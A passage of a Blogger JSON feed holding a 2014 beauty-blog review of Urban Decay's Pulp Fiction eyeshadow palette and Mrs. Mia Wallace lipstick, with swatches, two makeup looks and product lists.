Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGOACeqYLvAz6XfDNu6fy-tv8Eahab0hBmZWE1HQaqMl2uJLd82b3lT9vk9mi7hzn6pv2IXUCel6YnmN2tvI1MhlmuzlHLu-TKLpLkvzp7E3LLbysWg42AreKaVrNn6yiNtSH3yIbXktK7\/s72-c\/IMG_0991.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-7872681747933210590"},"published":{"$t":"2014-09-24T18:12:00.000-07:00"},"updated":{"$t":"2014-09-24T22:14:54.895-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"browns"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyeshadow"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lipstick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lotd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mattes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mia wallace"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mrs mia wallace"},{"scheme":"http://www.blogger.com/atom/ns#","term":"palette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pulp fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"swatch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"swatches"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Urban Decay"}],"title":{"type":"text","$t":"Urban Decay Pulp Fiction Palette and Lipstick - Swatches + Looks"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n\u003Cimg border=\"0\" height=\"523\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNuh3LnHfknw7zWxQsNNXS8TZ4oJpK1Cwzd_FQmfezcDUoCZ-R-xbH4cluALsL1DrzkJkVpORy9tauRv-1iQzafykxfP4j2wIbHVwKLQtGRu_1-4SZB-ZgvAK7E6sTUkaGdh32lRZir71j\/s1600\/pulpfictionurbandecay.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsflZ3iZE_Yl7WbvbyktB6iJ00E-vFJaTlPnIT4OM6s-I39UXtnv-nwPCjdL8gjK4zkeuDDFe2jyjijo3LUYnytOQcPmQERaVY8GZ_JqqGirLKI5BJzpISXLEQrI_2ZEPmCmm33GwzDdWB\/s1600\/IMG_0215.JPG\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nWith this year marking the twentieth anniversary of the release of the \nfilm, we decided to commemorate the occasion the UD way—with an ultra \nlimited-edition “PULP FICTION” collaboration. Our inspiration? None \nother than the cool (and completely badass) Mrs. Mia Wallace. -urbandecay.com\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisVCSKbajNETwlSptlruYDRJjpHeB228Ypz7OtNjvjbtMbJi7rxnscFFIwOHC9vSElExa4aGy6CmO3g1t1Uk0invtAYTOo5QgLKbu3gjr6y0Dyzbxr1uYlbXlPBUify5RfIzdL9fYge_zx\/s1600\/udpulpfiction.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both;\"\u003E\nI doubt I could express this collection any better than what is above. This is a collection that I just had to have after seeing rave reviews on both \u003Ca href=\"http:\/\/linerglittergloss.com\/2014\/07\/urban-decay-pulp-fiction-collection-photos-swatches\/\" target=\"_blank\"\u003ELiner and Glitter and Gloss\u003C\/a\u003E and \u003Ca href=\"http:\/\/www.canadianfashionista.net\/mrs-mia-wallace\/\" target=\"_blank\"\u003ECanadian Fashionista's\u003C\/a\u003E sites. Needless to say I have not been disappointed with my choices, the palette and the lipstick.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisVCSKbajNETwlSptlruYDRJjpHeB228Ypz7OtNjvjbtMbJi7rxnscFFIwOHC9vSElExa4aGy6CmO3g1t1Uk0invtAYTOo5QgLKbu3gjr6y0Dyzbxr1uYlbXlPBUify5RfIzdL9fYge_zx\/s1600\/udpulpfiction.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisVCSKbajNETwlSptlruYDRJjpHeB228Ypz7OtNjvjbtMbJi7rxnscFFIwOHC9vSElExa4aGy6CmO3g1t1Uk0invtAYTOo5QgLKbu3gjr6y0Dyzbxr1uYlbXlPBUify5RfIzdL9fYge_zx\/s1600\/udpulpfiction.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: left;\"\u003E\nRecreate Mrs. Mia Wallace’s dark, edgy look with this palette from our ultra limited-edition “PULP FICTION” collection.\n\nThis collection has everything you need to recreate Mia’s dark, edgy \nlook from the film, including this limited-edition palette. It contains \nfive shades of Eyeshadow (three are brand new!). -urbandecay.com\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3RF75F0z3332YzFp8Bq1U-PWqbgBdVNLHavaRn_paGSUA2qsBhzBrBE2Lpr7APGVEjW2aPg-HAFCimgv9z8u1J3OfM7qCbZU90frwQ3fWpTz4Zg5Awy64bZb150ZcEC4t3G5-PyIgQQAT\/s1600\/IMG_0211.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3RF75F0z3332YzFp8Bq1U-PWqbgBdVNLHavaRn_paGSUA2qsBhzBrBE2Lpr7APGVEjW2aPg-HAFCimgv9z8u1J3OfM7qCbZU90frwQ3fWpTz4Zg5Awy64bZb150ZcEC4t3G5-PyIgQQAT\/s1600\/IMG_0211.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both;\"\u003E\nI must say that these shadows are super soft and buttery, no sign of chalkiness at all. They have quickly have become some of my favourite UD shadows.\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both;\"\u003E\nI find if you touch them with any brush, lots and lots of product will loosen up on the quad, more so than with any other UD palette I own. I think that has to do with most of the shades being matte. But they aren't chalky, they are creamy, blendible heaven,\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioiq8AXwPP3M6Cn8FTj0LBG6-wCfOvmHbsHdN_mYYlB78kNX44WKvQMMBHjUg8L6FmUSwprYrjBR7p7KdfKCkk9gdsme8YpmAhRMNmGGXTvkH3j7FeGPggBIwNgFj2IUkqJOj5hoZKS3MJ\/s1600\/IMG_0209.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioiq8AXwPP3M6Cn8FTj0LBG6-wCfOvmHbsHdN_mYYlB78kNX44WKvQMMBHjUg8L6FmUSwprYrjBR7p7KdfKCkk9gdsme8YpmAhRMNmGGXTvkH3j7FeGPggBIwNgFj2IUkqJOj5hoZKS3MJ\/s1600\/IMG_0209.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfuYkjjAMJW8dL_4jsGkVDW9wzX6oQdA2TZq0LxLJDyQQecLvV9QyDdnipHE4GjMCaQKokgnU21hSgTLpbdmjoYfgJKZn8QcMPxOnFhJRccnO7F03jcyQoQ9N_CasQaIBvNZf5afvjxXFN\/s1600\/udmiawallace.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfuYkjjAMJW8dL_4jsGkVDW9wzX6oQdA2TZq0LxLJDyQQecLvV9QyDdnipHE4GjMCaQKokgnU21hSgTLpbdmjoYfgJKZn8QcMPxOnFhJRccnO7F03jcyQoQ9N_CasQaIBvNZf5afvjxXFN\/s1600\/udmiawallace.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nRecreate Mrs. Mia Wallace’s dark, edgy look with this creamy, badass, \nblood-red Revolution Lipstick, part of our ultra limited-edition “PULP \nFICTION” collection. Like every shade of Revolution Lipstick, \nthis shade features our Pigment Infusion System for insane color payoff\n with creamy shine. This shade comes in a \nlimited-edition, jet-black version of our lipstick case.\u0026nbsp; -urbandecay.com\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsflZ3iZE_Yl7WbvbyktB6iJ00E-vFJaTlPnIT4OM6s-I39UXtnv-nwPCjdL8gjK4zkeuDDFe2jyjijo3LUYnytOQcPmQERaVY8GZ_JqqGirLKI5BJzpISXLEQrI_2ZEPmCmm33GwzDdWB\/s1600\/IMG_0215.JPG\" style=\"clear: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsflZ3iZE_Yl7WbvbyktB6iJ00E-vFJaTlPnIT4OM6s-I39UXtnv-nwPCjdL8gjK4zkeuDDFe2jyjijo3LUYnytOQcPmQERaVY8GZ_JqqGirLKI5BJzpISXLEQrI_2ZEPmCmm33GwzDdWB\/s1600\/IMG_0215.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\nFirst off I love the black packaging. Such a silly thing to love, I know, but it has waves and ridges and is slightly heavy and black, it just screams \"take me home\". Then inside is a very luxurious blood red lipstick that beacons to be worn. If you can't tell I like this lipstick, and guess what it likes me. It is just the perfect shade of red for my skin tone.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWJ6RDvhzOstznGUOTnEJW808MWumkhRNb0UcAObwghYwBNhUILrn7u0T85ENYnAvihplsKdTr6bxBGU9rd7aBvxkztoIfc8Wt3VELZ8AATki8rdGFPEvgmIDAiZ5-ZUgkTyVY-58aKAtt\/s1600\/IMG_0225.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWJ6RDvhzOstznGUOTnEJW808MWumkhRNb0UcAObwghYwBNhUILrn7u0T85ENYnAvihplsKdTr6bxBGU9rd7aBvxkztoIfc8Wt3VELZ8AATki8rdGFPEvgmIDAiZ5-ZUgkTyVY-58aKAtt\/s1600\/IMG_0225.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMrs. Mia Wallace Revolution Lipstick\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nIt goes on smooth and looks divine on, but I would recommend using a lip brush, the shade of it in the tube is just too clumsy for direct application (or at least in my case).\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWhile I wanted the matching liner, I just could not justify the cost of it. Annabelle's Flame lipliner is a perfect match, so I plan on using that with it in the future.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvLq8ZPQZ3XmdcHtUfcwQaKD3nClJUuZ-AROkdW2GxGx8ieZ59VwxjLaQ6iSx9-l3TWKAcOpqNQcSUq3mB7TRPbzuKyTsxmOiYUcddaOhki5YRD1wWHf10-0CcakSLTq_9B8_Wu_C9a0fV\/s1600\/IMG_0227.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvLq8ZPQZ3XmdcHtUfcwQaKD3nClJUuZ-AROkdW2GxGx8ieZ59VwxjLaQ6iSx9-l3TWKAcOpqNQcSUq3mB7TRPbzuKyTsxmOiYUcddaOhki5YRD1wWHf10-0CcakSLTq_9B8_Wu_C9a0fV\/s1600\/IMG_0227.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELeft to right: Mrs. Mia Wallace lipstick (blood-red lipstick), Righteous (light cream matte), Tyranny (warm brown matte), Vengeance \n(deep taupe-brown matte-satin),\u0026nbsp; Anger (black \nsatin w\/slight tonal sparkle) and Furious (white satin).\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nNow, Mrs. Mia Wallace in the movie doesn't portray a mid 90's style but more a mid 60's style. Strangly enough when I put these shadows on I instantly feel like I'm in the mid 90's again. While I love to be trendy, and nothing in makeup is more trendy right now than 90's makeup, I certainly would not intentionally try to pull of a 90's look. I am no 14 any more like I was when this movie was out, and feel quite foolish wearing a look like that. There was a time and place for that in my life, and for me it was 1994 not 2014.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThat being said I still don't know what makes this palette so 90's to me. Maybe it is the fact that is mainly matte browns. I just don't know. Maybe it is because I used pencil liner instead of liquid. Still not sure. I seriously used to wear matte brown shadows with pencil liner and nude lips all the time from 1994 until 1998 so maybe that is it.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSo bellow is a FOTD I did using a matte cheek and brown cream lip with the palette. A look far to familiar to my youthful days, and as such I just feel uncomfortable wearing.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nAfter that a look that feels much more current to me, the cheeks with a \u0026nbsp;bit of shimmer and the lips in the UD Mrs. Mia Wallace lip colour.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EFOTD #1 Matte Nude Cheeks and Lips\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nProducts used:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nEyeshadows and brows: Urband Decay Pulp Fiction Palette\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nEyeliner: Cargo High Pigment Pencil in Black\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMascara: L'oreal Miss Manga in Black\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nFoundation: Bourjois Healthy Mix Serum in 51\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nPowder: Mac Select Sheer \/ Loose in NC 15\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nBlush: Cargo Tenerife Beach Blush\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nLips and Cream Blush: Stila Peony\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7eZOOf-gVEnFMqs-AeUE_HXaC8oiweFyfPZZbU1PHsh4Z4UWRzJzgzB6Y3WueQEZaJMWULafcrznkFa5kvcxG8vHoY0IjLluOb_4S2L17WNYnJSYQ5ekm1cbhyphenhyphenzpqSjIaLEGKerWeROlB\/s1600\/IMG_0503.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7eZOOf-gVEnFMqs-AeUE_HXaC8oiweFyfPZZbU1PHsh4Z4UWRzJzgzB6Y3WueQEZaJMWULafcrznkFa5kvcxG8vHoY0IjLluOb_4S2L17WNYnJSYQ5ekm1cbhyphenhyphenzpqSjIaLEGKerWeROlB\/s1600\/IMG_0503.jpg\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0FkkQaNqDgLECzJts_IDWlCjU4K-DROo9QtO5X8tdceCRsc75eHcdgwqbqB7gQKm4rtNcXcJz6CY0tdoonA674n2vvYipfyC7kRySKQ3iDVt-V0tE7wP42BWLi6u5DVmrEe-v4qNHid4N\/s1600\/IMG_0504.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0FkkQaNqDgLECzJts_IDWlCjU4K-DROo9QtO5X8tdceCRsc75eHcdgwqbqB7gQKm4rtNcXcJz6CY0tdoonA674n2vvYipfyC7kRySKQ3iDVt-V0tE7wP42BWLi6u5DVmrEe-v4qNHid4N\/s1600\/IMG_0504.JPG\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidnfA2788-MBMm3KtzIVPu_dKFHtD2RriZSy-j2ZrEtjrQ-mPZoW0mXxXmqpjRBsljSAMbjNVwS_J4tUzGD8yLLzsvgB3dHRtgX-pFvvtbudnmJee5P-W0_JAJ6wuocCnZbNDvRHCU6ukz\/s1600\/IMG_0508.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidnfA2788-MBMm3KtzIVPu_dKFHtD2RriZSy-j2ZrEtjrQ-mPZoW0mXxXmqpjRBsljSAMbjNVwS_J4tUzGD8yLLzsvgB3dHRtgX-pFvvtbudnmJee5P-W0_JAJ6wuocCnZbNDvRHCU6ukz\/s1600\/IMG_0508.JPG\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGv2qs6ensxkDiRiL5LdmN1AaCUPmYAHLFDwRRUHZltDFc81z07jVLjgmzbg7YebgQYwVJM1hAFFKxP67YfrUoyDFBtmUwGR5DwBmW_CQ9Qjwgn8FsNbF14y1Xe3iDZIlJTCmp6tqC4NRU\/s1600\/IMG_0511.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGv2qs6ensxkDiRiL5LdmN1AaCUPmYAHLFDwRRUHZltDFc81z07jVLjgmzbg7YebgQYwVJM1hAFFKxP67YfrUoyDFBtmUwGR5DwBmW_CQ9Qjwgn8FsNbF14y1Xe3iDZIlJTCmp6tqC4NRU\/s1600\/IMG_0511.jpg\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EFOTD #2 Mrs. Mia Wallace on The Lips With Shimmer on The Cheeks\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSame Products as above but with the addition of:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nLips: Urban Decay Mrs. Mia Wallace Lipstick\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nCheeks and Highlights: Revlon Highlighting palette in Rose Glow\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nBrow Gel: Essence Lash and Brow Clear Mascara\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWsJhN7A7sbCZy2zsTbvgaGH3n7WnZvyn5XQ6MFlEL6gc3HvMj0TVDLk48Sa-8NRUyyW7WUaf2jJUGo94o2p-R12Dh7sBVtrSdbY4odDtXod4G3sml7ApzeVg_HM4slNky0e7bSz02FF7o\/s1600\/IMG_0517.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWsJhN7A7sbCZy2zsTbvgaGH3n7WnZvyn5XQ6MFlEL6gc3HvMj0TVDLk48Sa-8NRUyyW7WUaf2jJUGo94o2p-R12Dh7sBVtrSdbY4odDtXod4G3sml7ApzeVg_HM4slNky0e7bSz02FF7o\/s1600\/IMG_0517.jpg\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTsD7MAZ0xS9idu-2PBlS6Xsq6UFjkYIj9xni-WKCKh4eG-FiNN00wh83hSUYSHWnVvi0YgE8fRGvo-VXW_AMS5Hg7KuX8hVv4LtfbDZbfpP62HoDXLDYoZdDRh7qRamnrjrm47oQm_itu\/s1600\/IMG_0522.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTsD7MAZ0xS9idu-2PBlS6Xsq6UFjkYIj9xni-WKCKh4eG-FiNN00wh83hSUYSHWnVvi0YgE8fRGvo-VXW_AMS5Hg7KuX8hVv4LtfbDZbfpP62HoDXLDYoZdDRh7qRamnrjrm47oQm_itu\/s1600\/IMG_0522.jpg\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqc7n0Vnov6QC-hClJPu0kqtqPFupkkAZrWWw72dPstVFEmsb68ZJgjUVdK_eAJdrfdC6BEDgnnZZbIvWsA5MxSiWvpKu4sJ3lL76RPDMlcThiVfOS3IQdlmERm3Je_-II3QVk41zHJYbE\/s1600\/IMG_0527.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqc7n0Vnov6QC-hClJPu0kqtqPFupkkAZrWWw72dPstVFEmsb68ZJgjUVdK_eAJdrfdC6BEDgnnZZbIvWsA5MxSiWvpKu4sJ3lL76RPDMlcThiVfOS3IQdlmERm3Je_-II3QVk41zHJYbE\/s1600\/IMG_0527.jpg\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheJJ6cR93h1-jrcTs2fiXhI3IyPaCXGmRrPXhilKmo-FrE2kYXhopsVbNeIizKfNSKpvWhWE-UVYG67QS5Dce_0fSfO16l7ILkfx8zTpeI9ArnzTJDh4Hu30o2q2KT64KYvFFLLxNOp6ne\/s1600\/IMG_0530.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheJJ6cR93h1-jrcTs2fiXhI3IyPaCXGmRrPXhilKmo-FrE2kYXhopsVbNeIizKfNSKpvWhWE-UVYG67QS5Dce_0fSfO16l7ILkfx8zTpeI9ArnzTJDh4Hu30o2q2KT64KYvFFLLxNOp6ne\/s1600\/IMG_0530.JPG\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nOk so there you go, I love the shadows and this lipstick, they are fantastic!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #9f3f50; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 20px; line-height: 32px; padding: 0px; text-align: center;\"\u003E\nFind Batting a Lash on:\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #9f3f50; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 20px; line-height: 32px; padding: 0px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/facebook.com\/battingalash\" style=\"border: 0px; color: #677175; padding: 0px; text-decoration: none;\"\u003EFacebook\u003C\/a\u003E\u0026nbsp;~\u0026nbsp;\u003Ca href=\"http:\/\/instagram.com\/jillojello\" style=\"border: 0px; color: #677175; padding: 0px; text-decoration: none;\"\u003EInstagram\u003C\/a\u003E\u0026nbsp;~\u0026nbsp;\u003Ca href=\"http:\/\/twitter.com\/jillojello\" style=\"border: 0px; color: #677175; padding: 0px; text-decoration: none;\"\u003ETwitter\u003C\/a\u003E\u0026nbsp;~\u0026nbsp;\u003Ca href=\"http:\/\/www.bloglovin.com\/blog\/3956842\" style=\"border: 0px; color: #677175; padding: 0px; text-decoration: none;\"\u003EBloglovin\u003C\/a\u003E\u0026nbsp;~\u0026nbsp;\u003Ca href=\"http:\/\/pinterest.com\/jilloliver\" style=\"border: 0px; color: #677175; padding: 0px; text-decoration: none;\"\u003EPinterest\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr 